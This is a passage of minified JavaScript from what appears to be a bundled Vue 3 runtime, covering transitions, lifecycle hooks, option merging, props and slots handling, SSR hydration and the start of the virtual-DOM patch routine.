s=t.default&&tn(t.default(),!0);if(!s||!s.length)return;let i=s[0];if(s.length>1){for(const O of s)if(O.type!==fe){i=O;break}}const f=Et(e),{mode:c}=f;if(n.isLeaving)return Kt(i);const a=Tl(i);if(!a)return Kt(i);const g=Qt(a,f,n,l);Vt(a,g);const d=l.subTree,p=d&&Tl(d);let E=!1;const{getTransitionKey:j}=a.type;if(j){const O=j();r===void 0?r=O:O!==r&&(r=O,E=!0)}if(p&&p.type!==fe&&(!ke(a,p)||E)){const O=Qt(p,f,n,l);if(Vt(p,O),c==="out-in")return n.isLeaving=!0,O.afterLeave=()=>{n.isLeaving=!1,l.update.active!==!1&&l.update()},Kt(i);c==="in-out"&&a.type!==fe&&(O.delayLeave=(J,_,F)=>{const L=en(n,p);L[String(p.key)]=p,J._leaveCb=()=>{_(),J._leaveCb=void 0,delete g.delayedLeave},g.delayedLeave=F})}return i}}},ar=ds;function en(e,t){const{leavingVNodes:l}=e;let n=l.get(t.type);return n||(n=Object.create(null),l.set(t.type,n)),n}function Qt(e,t,l,n){const{appear:r,mode:s,persisted:i=!1,onBeforeEnter:f,onEnter:c,onAfterEnter:a,onEnterCancelled:g,onBeforeLeave:d,onLeave:p,onAfterLeave:E,onLeaveCancelled:j,onBeforeAppear:O,onAppear:J,onAfterAppear:_,onAppearCancelled:F}=t,L=String(e.key),b=en(l,e),B=(C,H)=>{C&&_e(C,n,9,H)},D=(C,H)=>{const U=H[1];B(C,H),q(C)?C.every(R=>R.length<=1)&&U():C.length<=1&&U()},N={mode:s,persisted:i,beforeEnter(C){let H=f;if(!l.isMounted)if(r)H=O||f;else return;C._leaveCb&&C._leaveCb(!0);const U=b[L];U&&ke(e,U)&&U.el._leaveCb&&U.el._leaveCb(),B(H,[C])},enter(C){let H=c,U=a,R=g;if(!l.isMounted)if(r)H=J||c,U=_||a,R=F||g;else return;let ee=!1;const Y=C._enterCb=I=>{ee||(ee=!0,I?B(R,[C]):B(U,[C]),N.delayedLeave&&N.delayedLeave(),C._enterCb=void 0)};H?D(H,[C,Y]):Y()},leave(C,H){const U=String(e.key);if(C._enterCb&&C._enterCb(!0),l.isUnmounting)return H();B(d,[C]);let R=!1;const ee=C._leaveCb=Y=>{R||(R=!0,H(),Y?B(j,[C]):B(E,[C]),C._leaveCb=void 0,b[U]===e&&delete b[U])};b[U]=e,p?D(p,[C,ee]):ee()},clone(C){return Qt(C,t,l,n)}};return N}function Kt(e){if(It(e))return e=He(e),e.children=null,e}function Tl(e){return It(e)?e.children?e.children[0]:void 0:e}function Vt(e,t){e.shapeFlag&6&&e.component?Vt(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function tn(e,t=!1,l){let n=[],r=0;for(let s=0;s<e.length;s++){let i=e[s];const f=l==null?i.key:String(l)+String(i.key!=null?i.key:s);i.type===ae?(i.patchFlag&128&&r++,n=n.concat(tn(i.children,t,f))):(t||i.type!==fe)&&n.push(f!=null?He(i,{key:f}):i)}if(r>1)for(let s=0;s<n.length;s++)n[s].patchFlag=-2;return n}function dr(e,t){return K(e)?(()=>ie({name:e.name},t,{setup:e}))():e}const Ve=e=>!!e.type.__asyncLoader,It=e=>e.type.__isKeepAlive;function hs(e,t){ln(e,"a",t)}function gs(e,t){ln(e,"da",t)}function ln(e,t,l=le){const n=e.__wdc||(e.__wdc=()=>{let r=l;for(;r;){if(r.isDeactivated)return;r=r.parent}return e()});if(wt(t,n,l),l){let r=l.parent;for(;r&&r.parent;)It(r.parent.vnode)&&ps(n,t,l,r),r=r.parent}}function ps(e,t,l,n){const r=wt(t,e,n,!0);rn(()=>{tl(n[t],r)},l)}function wt(e,t,l=le,n=!1){if(l){const r=l[e]||(l[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(l.isUnmounted)return;ut(),ze(l);const f=_e(t,l,e,i);return $e(),at(),f});return n?r.unshift(s):r.push(s),s}}const Pe=e=>(t,l=le)=>(!ct||e==="sp")&&wt(e,(...n)=>t(...n),l),ms=Pe("bm"),nn=Pe("m"),ys=Pe("bu"),bs=Pe("u"),sn=Pe("bum"),rn=Pe("um"),xs=Pe("sp"),_s=Pe("rtg"),Cs=Pe("rtc");function Fs(e,t=le){wt("ec",e,t)}const on="components",Ts="directives",fn=Symbol.for("v-ndc");function hr(e){return be(e)?cn(on,e,!1)||e:e||fn}function gr(e){return cn(Ts,e)}function cn(e,t,l=!0,n=!1){const r=se||le;if(r){const s=r.type;if(e===on){const f=Gs(s,!1);if(f&&(f===t||f===Oe(t)||f===jl(Oe(t))))return s}const i=vl(r[e]||s[e],t)||vl(r.appContext[e],t);return!i&&n?s:i}}function vl(e,t){return e&&(e[t]||e[Oe(t)]||e[jl(Oe(t))])}function pr(e,t,l,n){let r;const s=l&&l[n];if(q(e)||be(e)){r=new Array(e.length);for(let i=0,f=e.length;i<f;i++)r[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){r=new Array(e);for(let i=0;i<e;i++)r[i]=t(i+1,i,void 0,s&&s[i])}else if(ce(e))if(e[Symbol.iterator])r=Array.from(e,(i,f)=>t(i,f,void 0,s&&s[f]));else{const i=Object.keys(e);r=new Array(i.length);for(let f=0,c=i.length;f<c;f++){const a=i[f];r[f]=t(e[a],a,f,s&&s[f])}}else r=[];return l&&(l[n]=r),r}function mr(e,t){for(let l=0;l<t.length;l++){const n=t[l];if(q(n))for(let r=0;r<n.length;r++)e[n[r].name]=n[r].fn;else n&&(e[n.name]=n.key?(...r)=>{const s=n.fn(...r);return s&&(s.key=n.key),s}:n.fn)}return e}function yr(e,t,l={},n,r){if(se.isCE||se.parent&&Ve(se.parent)&&se.parent.isCE)return t!=="default"&&(l.name=t),ne("slot",l,n&&n());let s=e[t];s&&s._c&&(s._d=!1),ul();const i=s&&un(s(l)),f=Tn(ae,{key:l.key||i&&i.key||`_${t}`},i||(n?n():[]),i&&e._===1?64:-2);return!r&&f.scopeId&&(f.slotScopeIds=[f.scopeId+"-s"]),s&&s._c&&(s._d=!0),f}function un(e){return e.some(t=>ft(t)?!(t.type===fe||t.type===ae&&!un(t.children)):!0)?e:null}const Xt=e=>e?Bn(e)?Ht(e)||e.proxy:Xt(e.parent):null,tt=ie(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Xt(e.parent),$root:e=>Xt(e.root),$emit:e=>e.emit,$options:e=>ol(e),$forceUpdate:e=>e.f||(e.f=()=>nl(e.update)),$nextTick:e=>e.n||(e.n=Yn.bind(e.proxy)),$watch:e=>cs.bind(e)}),Wt=(e,t)=>e!==S&&!e.__isScriptSetup&&Q(e,t),vs={get({_:e},t){const{ctx:l,setupState:n,data:r,props:s,accessCache:i,type:f,appContext:c}=e;let a;if(t[0]!=="$"){const E=i[t];if(E!==void 0)switch(E){case 1:return n[t];case 2:return r[t];case 4:return l[t];case 3:return s[t]}else{if(Wt(n,t))return i[t]=1,n[t];if(r!==S&&Q(r,t))return i[t]=2,r[t];if((a=e.propsOptions[0])&&Q(a,t))return i[t]=3,s[t];if(l!==S&&Q(l,t))return i[t]=4,l[t];Zt&&(i[t]=0)}}const g=tt[t];let d,p;if(g)return t==="$attrs"&&Jl(e,"get",t),g(e);if((d=f.__cssModules)&&(d=d[t]))return d;if(l!==S&&Q(l,t))return i[t]=4,l[t];if(p=c.config.globalProperties,Q(p,t))return p[t]},set({_:e},t,l){const{data:n,setupState:r,ctx:s}=e;return Wt(r,t)?(r[t]=l,!0):n!==S&&Q(n,t)?(n[t]=l,!0):Q(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(s[t]=l,!0)},has({_:{data:e,setupState:t,accessCache:l,ctx:n,appContext:r,propsOptions:s}},i){let f;return!!l[i]||e!==S&&Q(e,i)||Wt(t,i)||(f=s[0])&&Q(f,i)||Q(n,i)||Q(tt,i)||Q(r.config.globalProperties,i)},defineProperty(e,t,l){return l.get!=null?e._.accessCache[t]=0:Q(l,"value")&&this.set(e,t,l.value,null),Reflect.defineProperty(e,t,l)}};function br(){return an().slots}function xr(){return an().attrs}function an(){const e=En();return e.setupContext||(e.setupContext=Pn(e))}function kl(e){return q(e)?e.reduce((t,l)=>(t[l]=null,t),{}):e}let Zt=!0;function ks(e){const t=ol(e),l=e.proxy,n=e.ctx;Zt=!1,t.beforeCreate&&Al(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:i,watch:f,provide:c,inject:a,created:g,beforeMount:d,mounted:p,beforeUpdate:E,updated:j,activated:O,deactivated:J,beforeDestroy:_,beforeUnmount:F,destroyed:L,unmounted:b,render:B,renderTracked:D,renderTriggered:N,errorCaptured:C,serverPrefetch:H,expose:U,inheritAttrs:R,components:ee,directives:Y,filters:I}=t;if(a&&As(a,n,null),i)for(const Z in i){const z=i[Z];K(z)&&(n[Z]=z.bind(l))}if(r){const Z=r.call(l,l);ce(Z)&&(e.data=Dn(Z))}if(Zt=!0,s)for(const Z in s){const z=s[Z],Ne=K(z)?z.bind(l,l):K(z.get)?z.get.bind(l,l):Ae,ht=!K(z)&&K(z.set)?z.set.bind(l):Ae,Le=er({get:Ne,set:ht});Object.defineProperty(n,Z,{enumerable:!0,configurable:!0,get:()=>Le.value,set:Ce=>Le.value=Ce})}if(f)for(const Z in f)dn(f[Z],n,l,Z);if(c){const Z=K(c)?c.call(l):c;Reflect.ownKeys(Z).forEach(z=>{ws(z,Z[z])})}g&&Al(g,e,"c");function V(Z,z){q(z)?z.forEach(Ne=>Z(Ne.bind(l))):z&&Z(z.bind(l))}if(V(ms,d),V(nn,p),V(ys,E),V(bs,j),V(hs,O),V(gs,J),V(Fs,C),V(Cs,D),V(_s,N),V(sn,F),V(rn,b),V(xs,H),q(U))if(U.length){const Z=e.exposed||(e.exposed={});U.forEach(z=>{Object.defineProperty(Z,z,{get:()=>l[z],set:Ne=>l[z]=Ne})})}else e.exposed||(e.exposed={});B&&e.render===Ae&&(e.render=B),R!=null&&(e.inheritAttrs=R),ee&&(e.components=ee),Y&&(e.directives=Y)}function As(e,t,l=Ae){q(e)&&(e=zt(e));for(const n in e){const r=e[n];let s;ce(r)?"default"in r?s=xt(r.from||n,r.default,!0):s=xt(r.from||n):s=xt(r),Re(s)?Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[n]=s}}function Al(e,t,l){_e(q(e)?e.map(n=>n.bind(t.proxy)):e.bind(t.proxy),t,l)}function dn(e,t,l,n){const r=n.includes(".")?Sl(l,n):()=>l[n];if(be(e)){const s=t[e];K(s)&&Rt(r,s)}else if(K(e))Rt(r,e.bind(l));else if(ce(e))if(q(e))e.forEach(s=>dn(s,t,l,n));else{const s=K(e.handler)?e.handler.bind(l):t[e.handler];K(s)&&Rt(r,s,e)}}function ol(e){const t=e.type,{mixins:l,extends:n}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,f=s.get(t);let c;return f?c=f:!r.length&&!l&&!n?c=t:(c={},r.length&&r.forEach(a=>Tt(c,a,i,!0)),Tt(c,t,i)),ce(t)&&s.set(t,c),c}function Tt(e,t,l,n=!1){const{mixins:r,extends:s}=t;s&&Tt(e,s,l,!0),r&&r.forEach(i=>Tt(e,i,l,!0));for(const i in t)if(!(n&&i==="expose")){const f=Es[i]||l&&l[i];e[i]=f?f(e[i],t[i]):t[i]}return e}const Es={data:El,props:Bl,emits:Bl,methods:Se,computed:Se,beforeCreate:oe,created:oe,beforeMount:oe,mounted:oe,beforeUpdate:oe,updated:oe,beforeDestroy:oe,beforeUnmount:oe,destroyed:oe,unmounted:oe,activated:oe,deactivated:oe,errorCaptured:oe,serverPrefetch:oe,components:Se,directives:Se,watch:Os,provide:El,inject:Bs};function El(e,t){return t?e?function(){return ie(K(e)?e.call(this,this):e,K(t)?t.call(this,this):t)}:t:e}function Bs(e,t){return Se(zt(e),zt(t))}function zt(e){if(q(e)){const t={};for(let l=0;l<e.length;l++)t[e[l]]=e[l];return t}return e}function oe(e,t){return e?[...new Set([].concat(e,t))]:t}function Se(e,t){return e?ie(Object.create(null),e,t):t}function Bl(e,t){return e?q(e)&&q(t)?[...new Set([...e,...t])]:ie(Object.create(null),kl(e),kl(t!=null?t:{})):t}function Os(e,t){if(!e)return t;if(!t)return e;const l=ie(Object.create(null),e);for(const n in t)l[n]=oe(e[n],t[n]);return l}function hn(){return{app:null,config:{isNativeTag:Kn,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Ps=0;function Is(e,t){return function(n,r=null){K(n)||(n=ie({},n)),r!=null&&!ce(r)&&(r=null);const s=hn(),i=new Set;let f=!1;const c=s.app={_uid:Ps++,_component:n,_props:r,_container:null,_context:s,_instance:null,version:nr,get config(){return s.config},set config(a){},use(a,...g){return i.has(a)||(a&&K(a.install)?(i.add(a),a.install(c,...g)):K(a)&&(i.add(a),a(c,...g))),c},mixin(a){return s.mixins.includes(a)||s.mixins.push(a),c},component(a,g){return g?(s.components[a]=g,c):s.components[a]},directive(a,g){return g?(s.directives[a]=g,c):s.directives[a]},mount(a,g,d){if(!f){const p=ne(n,r);return p.appContext=s,g&&t?t(p,a):e(p,a,d),f=!0,c._container=a,a.__vue_app__=c,Ht(p.component)||p.component.proxy}},unmount(){f&&(e(null,c._container),delete c._container.__vue_app__)},provide(a,g){return s.provides[a]=g,c},runWithContext(a){vt=c;try{return a()}finally{vt=null}}};return c}}let vt=null;function ws(e,t){if(le){let l=le.provides;const n=le.parent&&le.parent.provides;n===l&&(l=le.provides=Object.create(n)),l[e]=t}}function xt(e,t,l=!1){const n=le||se;if(n||vt){const r=n?n.parent==null?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides:vt._context.provides;if(r&&e in r)return r[e];if(arguments.length>1)return l&&K(t)?t.call(n&&n.proxy):t}}function Ms(e,t,l,n=!1){const r={},s={};Jt(s,Mt,1),e.propsDefaults=Object.create(null),gn(e,t,r,s);for(const i in e.propsOptions[0])i in r||(r[i]=void 0);l?e.props=n?r:Wn(r):e.type.props?e.props=r:e.props=s,e.attrs=s}function Hs(e,t,l,n){const{props:r,attrs:s,vnode:{patchFlag:i}}=e,f=Et(r),[c]=e.propsOptions;let a=!1;if((n||i>0)&&!(i&16)){if(i&8){const g=e.vnode.dynamicProps;for(let d=0;d<g.length;d++){let p=g[d];if(Ot(e.emitsOptions,p))continue;const E=t[p];if(c)if(Q(s,p))E!==s[p]&&(s[p]=E,a=!0);else{const j=Oe(p);r[j]=Gt(c,f,j,E,e,!1)}else E!==s[p]&&(s[p]=E,a=!0)}}}else{gn(e,t,r,s)&&(a=!0);let g;for(const d in f)(!t||!Q(t,d)&&((g=Bt(d))===d||!Q(t,g)))&&(c?l&&(l[d]!==void 0||l[g]!==void 0)&&(r[d]=Gt(c,f,d,void 0,e,!0)):delete r[d]);if(s!==f)for(const d in s)(!t||!Q(t,d))&&(delete s[d],a=!0)}a&&qn(e,"set","$attrs")}function gn(e,t,l,n){const[r,s]=e.propsOptions;let i=!1,f;if(t)for(let c in t){if(et(c))continue;const a=t[c];let g;r&&Q(r,g=Oe(c))?!s||!s.includes(g)?l[g]=a:(f||(f={}))[g]=a:Ot(e.emitsOptions,c)||(!(c in n)||a!==n[c])&&(n[c]=a,i=!0)}if(s){const c=Et(l),a=f||S;for(let g=0;g<s.length;g++){const d=s[g];l[d]=Gt(r,c,d,a[d],e,!Q(a,d))}}return i}function Gt(e,t,l,n,r,s){const i=e[l];if(i!=null){const f=Q(i,"default");if(f&&n===void 0){const c=i.default;if(i.type!==Function&&!i.skipFactory&&K(c)){const{propsDefaults:a}=r;l in a?n=a[l]:(ze(r),n=a[l]=c.call(null,t),$e())}else n=c}i[0]&&(s&&!f?n=!1:i[1]&&(n===""||n===Bt(l))&&(n=!0))}return n}function pn(e,t,l=!1){const n=t.propsCache,r=n.get(e);if(r)return r;const s=e.props,i={},f=[];let c=!1;if(!K(e)){const g=d=>{c=!0;const[p,E]=pn(d,t,!0);ie(i,p),E&&f.push(...E)};!l&&t.mixins.length&&t.mixins.forEach(g),e.extends&&g(e.extends),e.mixins&&e.mixins.forEach(g)}if(!s&&!c)return ce(e)&&n.set(e,Je),Je;if(q(s))for(let g=0;g<s.length;g++){const d=Oe(s[g]);Ol(d)&&(i[d]=S)}else if(s)for(const g in s){const d=Oe(g);if(Ol(d)){const p=s[g],E=i[d]=q(p)||K(p)?{type:p}:ie({},p);if(E){const j=wl(Boolean,E.type),O=wl(String,E.type);E[0]=j>-1,E[1]=O<0||j<O,(j>-1||Q(E,"default"))&&f.push(d)}}}const a=[i,f];return ce(e)&&n.set(e,a),a}function Ol(e){return e[0]!=="$"}function Pl(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function Il(e,t){return Pl(e)===Pl(t)}function wl(e,t){return q(t)?t.findIndex(l=>Il(l,e)):K(t)&&Il(t,e)?0:-1}const mn=e=>e[0]==="_"||e==="$stable",fl=e=>q(e)?e.map(me):[me(e)],Ns=(e,t,l)=>{if(t._n)return t;const n=zn((...r)=>fl(t(...r)),l);return n._c=!1,n},yn=(e,t,l)=>{const n=e._ctx;for(const r in e){if(mn(r))continue;const s=e[r];if(K(s))t[r]=Ns(r,s,n);else if(s!=null){const i=fl(s);t[r]=()=>i}}},bn=(e,t)=>{const l=fl(t);e.slots.default=()=>l},Ls=(e,t)=>{if(e.vnode.shapeFlag&32){const l=t._;l?(e.slots=Et(t),Jt(t,"_",l)):yn(t,e.slots={})}else e.slots={},t&&bn(e,t);Jt(e.slots,Mt,1)},Us=(e,t,l)=>{const{vnode:n,slots:r}=e;let s=!0,i=S;if(n.shapeFlag&32){const f=t._;f?l&&f===1?s=!1:(ie(r,t),!l&&f===1&&delete r._):(s=!t.$stable,yn(t,r)),i=t}else t&&(bn(e,t),i={default:1});if(s)for(const f in r)!mn(f)&&!(f in i)&&delete r[f]};function kt(e,t,l,n,r=!1){if(q(e)){e.forEach((p,E)=>kt(p,t&&(q(t)?t[E]:t),l,n,r));return}if(Ve(n)&&!r)return;const s=n.shapeFlag&4?Ht(n.component)||n.component.proxy:n.el,i=r?null:s,{i:f,r:c}=e,a=t&&t.r,g=f.refs===S?f.refs={}:f.refs,d=f.setupState;if(a!=null&&a!==c&&(be(a)?(g[a]=null,Q(d,a)&&(d[a]=null)):Re(a)&&(a.value=null)),K(c))Me(c,f,12,[i,g]);else{const p=be(c),E=Re(c);if(p||E){const j=()=>{if(e.f){const O=p?Q(d,c)?d[c]:g[c]:c.value;r?q(O)&&tl(O,s):q(O)?O.includes(s)||O.push(s):p?(g[c]=[s],Q(d,c)&&(d[c]=g[c])):(c.value=[s],e.k&&(g[e.k]=c.value))}else p?(g[c]=i,Q(d,c)&&(d[c]=i)):E&&(c.value=i,e.k&&(g[e.k]=i))};i?(j.id=-1,ue(j,l)):j()}}}let Ie=!1;const mt=e=>/svg/.test(e.namespaceURI)&&e.tagName!=="foreignObject",yt=e=>e.nodeType===8;function js(e){const{mt:t,p:l,o:{patchProp:n,createText:r,nextSibling:s,parentNode:i,remove:f,insert:c,createComment:a}}=e,g=(_,F)=>{if(!F.hasChildNodes()){l(null,_,F),Ct(),F._vnode=_;return}Ie=!1,d(F.firstChild,_,null,null,null),Ct(),F._vnode=_,Ie&&console.error("Hydration completed but contains mismatches.")},d=(_,F,L,b,B,D=!1)=>{const N=yt(_)&&_.data==="[",C=()=>O(_,F,L,b,B,N),{type:H,ref:U,shapeFlag:R,patchFlag:ee}=F;let Y=_.nodeType;F.el=_,ee===-2&&(D=!1,F.dynamicChildren=null);let I=null;switch(H){case Xe:Y!==3?F.children===""?(c(F.el=r(""),i(_),_),I=_):I=C():(_.data!==F.children&&(Ie=!0,_.data=F.children),I=s(_));break;case fe:Y!==8||N?I=C():I=s(_);break;case nt:if(N&&(_=s(_),Y=_.nodeType),Y===1||Y===3){I=_;const de=!F.children.length;for(let V=0;V<F.staticCount;V++)de&&(F.children+=I.nodeType===1?I.outerHTML:I.data),V===F.staticCount-1&&(F.anchor=I),I=s(I);return N?s(I):I}else C();break;case ae:N?I=j(_,F,L,b,B,D):I=C();break;default:if(R&1)Y!==1||F.type.toLowerCase()!==_.tagName.toLowerCase()?I=C():I=p(_,F,L,b,B,D);else if(R&6){F.slotScopeIds=B;const de=i(_);if(t(F,de,null,L,b,mt(de),D),I=N?J(_):s(_),I&&yt(I)&&I.data==="teleport end"&&(I=s(I)),Ve(F)){let V;N?(V=ne(ae),V.anchor=I?I.previousSibling:de.lastChild):V=_.nodeType===3?An(""):ne("div"),V.el=_,F.component.subTree=V}}else R&64?Y!==8?I=C():I=F.type.hydrate(_,F,L,b,B,D,e,E):R&128&&(I=F.type.hydrate(_,F,L,b,mt(i(_)),B,D,e,d))}return U!=null&&kt(U,null,b,F),I},p=(_,F,L,b,B,D)=>{D=D||!!F.dynamicChildren;const{type:N,props:C,patchFlag:H,shapeFlag:U,dirs:R}=F,ee=N==="input"&&R||N==="option";if(ee||H!==-1){if(R&&Te(F,null,L,"created"),C)if(ee||!D||H&48)for(const I in C)(ee&&I.endsWith("value")||At(I)&&!et(I))&&n(_,I,null,C[I],!1,void 0,L);else C.onClick&&n(_,"onClick",null,C.onClick,!1,void 0,L);let Y;if((Y=C&&C.onVnodeBeforeMount)&&pe(Y,L,F),R&&Te(F,null,L,"beforeMount"),((Y=C&&C.onVnodeMounted)||R)&&Gl(()=>{Y&&pe(Y,L,F),R&&Te(F,null,L,"mounted")},b),U&16&&!(C&&(C.innerHTML||C.textContent))){let I=E(_.firstChild,F,_,L,b,B,D);for(;I;){Ie=!0;const de=I;I=I.nextSibling,f(de)}}else U&8&&_.textContent!==F.children&&(Ie=!0,_.textContent=F.children)}return _.nextSibling},E=(_,F,L,b,B,D,N)=>{N=N||!!F.dynamicChildren;const C=F.children,H=C.length;for(let U=0;U<H;U++){const R=N?C[U]:C[U]=me(C[U]);if(_)_=d(_,R,b,B,D,N);else{if(R.type===Xe&&!R.children)continue;Ie=!0,l(null,R,L,null,b,B,mt(L),D)}}return _},j=(_,F,L,b,B,D)=>{const{slotScopeIds:N}=F;N&&(B=B?B.concat(N):N);const C=i(_),H=E(s(_),F,C,L,b,B,D);return H&&yt(H)&&H.data==="]"?s(F.anchor=H):(Ie=!0,c(F.anchor=a("]"),C,H),H)},O=(_,F,L,b,B,D)=>{if(Ie=!0,F.el=null,D){const H=J(_);for(;;){const U=s(_);if(U&&U!==H)f(U);else break}}const N=s(_),C=i(_);return f(_),l(null,F,C,N,L,b,mt(C),B),N},J=_=>{let F=0;for(;_;)if(_=s(_),_&&yt(_)&&(_.data==="["&&F++,_.data==="]")){if(F===0)return s(_);F--}return _};return[g,d]}const ue=Gl;function _r(e){return xn(e)}function Cr(e){return xn(e,js)}function xn(e,t){const l=qt();l.__VUE__=!0;const{insert:n,remove:r,patchProp:s,createElement:i,createText:f,createComment:c,setText:a,setElementText:g,parentNode:d,nextSibling:p,setScopeId:E=Ae,insertStaticContent:j}=e,O=(o,u,h,y=null,m=null,v=null,A=!1,T=null,k=!!u.dynamicChildren)=>{if(o===u)return;o&&!ke(o,u)&&(y=gt(o),Ce(o,m,v,!0),o=null),u.patchFlag===-2&&(k=!1,u.dynamicChildren=null);const{type:x,ref:w,shapeFlag:P}=u;switch(x){case Xe:J(o,u,h,y);break;case fe:_(o,u,h,y);break;case nt:o==null&&F(u,h,y,A);break;case ae:ee(o,u,h,y,m,v,A,T,k);break;default:P&1?B(o,u,h,y,m,v,A,T,k):P&6?Y(o,u,h,y,m,v,A,T,k):(P&64||P&128)&&x.process(o,u,h,y,m,v,A,T,k,Ke)}w!=null&&m&&kt(w,o&&o.ref,v,u||o,!u)},J=(o,u,h,y)=>{if(o==null)n(u.el=f(u.children),h,y);else{const m=u.el=o.el;u.children!==o.children&&a(m,u.children)}},_=(o,u,h,y)=>{o==null?n(u.el=c(u.children||""),h,y):u.el=o.el},F=(o,u,h,y)=>{[o.el,o.anchor]=j(o.children,u,h,y,o.el,o.anchor)},L=({el:o,anchor:u},h,y)=>{let m;for(;o&&o!==u;)m=p(o),n(o,h,y),o=m;n(u,h,y)},b=({el:o,anchor:u})=>{let h;for(;o&&o!==u;)h=p(o),r(o),o=h;r(u)},B=(o,u,h,y,m,v,A,T,k)=>{A=A||u.type==="svg",o==null?D(u,h,y,m,v,A,T,k):H(o,u,m,v,A,T,k)},D=(o,u,h,y,m,v,A,T)=>{let k,x;const{type:w,props:P,shapeFlag:M,transition:$,dirs:W}=o;if(k=o.el=i(o.type,v,P&&P.is,P),M&8?g(k,o.children):M&16&&C(o.children,k,null,y,m,v&&w!=="foreignObject",A,T),W&&Te(o,null,y,"created"),N(k,o,o.scopeId,A,y),P){for(const X in P)X!=="value"&&!et(X)&&s(k,X,null,P[X],v,o.children,y,m,Ee);"value"in P&&s(k,"value",null,P.value),(x=P.onVnodeBeforeMount)&&pe(x,y,o)}W&&Te(o,null,y,"beforeMount");const G=(!m||m&&!m.pendingBranch)&&$&&!$.persisted;G&&$.beforeEnter(k),n(k,u,h),((x=P&&P.onVnodeMounted)||G||W)&&ue(()=>{x&&pe(x,y,o),G&&$.enter(k),W&&Te(o,null,y,"mounted")},m)},N=(o,u,h,y,m)=>{if(h&&E(o,h),y)for(let v=0;v<y.length;v++)E(o,y[v]);if(m){let v=m.subTree;if(u===v){const A=m.vnode;N(o,A,A.scopeId,A.slotScopeIds,m.parent)}}},C=(o,u,h,y,m,v,A,T,k=0)=>{for(let x=k;x<o.length;x++){const w=o[x]=T?we(o[x]):me(o[x]);O(null,w,u,h,y,m,v,A,T)}},H=(o,u,h,y,m,v,A)=>{const T=u.el=o.el;let{patchFlag:k,dynamicChildren:x,dirs:w}=u;k|=o.patchFlag&16;const P=o.props||S,M=u.props||S;let $;h&&Ue(h,!1),($=M.onVnodeBeforeUpdate)&&pe($,h,u,o),w&&Te(u,o,h,"beforeUpdate"),h&&Ue(h,!0);const W=m&&u.type!=="foreignObject";if(x?U(o.dynamicChildren,x,T,h,y,W,v):A||z(o,u,T,null,h,y,W,v,!1),k>0){if(k&16)R(T,u,P,M,h,y,m);else if(k&2&&P.class!==M.class&&s(T,"class",null,M.class,m),k&4&&s(T,"style",P.style,M.style,m),k&8){const G=u.dynamicProps;for(let X=0;X<G.length;X++){const te=G[X],xe=P[te],We=M[te];(We!==xe||te==="value")&&s(T,te,xe,We,m,o.children,h,y,Ee)}}k&1&&o.children!==u.children&&g(T,u.children)}else!A&&x==null&&R(T,u,P,M,h,y,m);(($=M.onVnodeUpdated)||w)&&ue(()=>{$&&pe($,h,u,o),w&&Te(u,o,h,"updated")},y)},U=(o,u,h,y,m,v,A)=>{for(let T=0;T<u.length;T++){const k=o[T],x=u[T],w=k.el&&(k.type===ae||!ke(k,x)||k.shapeFlag&70)?d(k.el):h;O(k,x,w,null,y,m,v,A,!0)}},R=(o,u,h,y,m,v,A)=>{if(h!==y){if(h!==S)for(const T in h)!et(T)&&!(T in y)&&s(o,T,h[T],null,A,u.children,m,v,Ee);for(const T in y){if(et(T))continue;const k=y[T],x=h[T];k!==x&&T!=="value"&&s(o,T,x,k,A,u.children,m,v,Ee)}"value"in y&&s(o,"value",h.value,y.value)}},ee=(o,u,h,y,m,v,A,T,k)=>{const x=u.el=o?o.el:f(""),w=u.anchor=o?o.anchor:f("");let{patchFlag:P,dynamicChildren:M,slotScopeIds:$}=u;$&&(T=T?T.concat($):$),o==null?(n(x,h,y),n(w,h,y),C(u.children,h,w,m,v,A,T,k)):P>0&&P&64&&M&&o.dynamicChildren?(U(o.dynamicChildren,M,h,m,v,A,T),(u.key!=null||m&&u===m.subTree)&&cl(o,u,!0)):z(o,u,h,w,m,v,A,T,k)},Y=(o,u,h,y,m,v,A,T,k)=>{u.slotScopeIds=T,o==null?u.shapeFlag&512?m.ctx.activate(u,h,y,A,k):I(u,h,y,m,v,A,k):de(o,u,k)},I=(o,u,h,y,m,v,A)=>{const T=o.component=Vs(o,y,m);if(It(o)&&(T.ctx.renderer=Ke),Xs(T),T.asyncDep){if(m&&m.registerDep(T,V),!o.el){const k=T.subTree=ne(fe);_(null,k,u,h)}return}V(T,o,u,h,m,v,A)},de=(o,u,h)=>{const y=u.component=o.component;if(ts(o,u,h))if(y.asyncDep&&!y.asyncResolved){Z(y,u,h);return}else y.next=u,Vn(y.update),y.update();else u.el=o.el,y.vnode=u},V=(o,u,h,y,m,v,A)=>{const T=()=>{if(o.isMounted){let{next:w,bu:P,u:M,parent:$,vnode:W}=o,G=w,X;Ue(o,!1),w?(w.el=W.el,Z(o,w,A)):w=W,P&&jt(P),(X=w.props&&w.props.onVnodeBeforeUpdate)&&pe(X,$,w,W),Ue(o,!0);const te=$t(o),xe=o.subTree;o.subTree=te,O(xe,te,d(xe.el),gt(xe),o,m,v),w.el=te.el,G===null&&sl(o,te.el),M&&ue(M,m),(X=w.props&&w.props.onVnodeUpdated)&&ue(()=>pe(X,$,w,W),m)}else{let w;const{el:P,props:M}=u,{bm:$,m:W,parent:G}=o,X=Ve(u);if(Ue(o,!1),$&&jt($),!X&&(w=M&&M.onVnodeBeforeMount)&&pe(w,G,u),Ue(o,!0),P&&Lt){const te=()=>{o.subTree=$t(o),Lt(P,o.subTree,o,m,null)};X?u.type.__asyncLoader().then(()=>!o.isUnmounted&&te()):te()}else{const 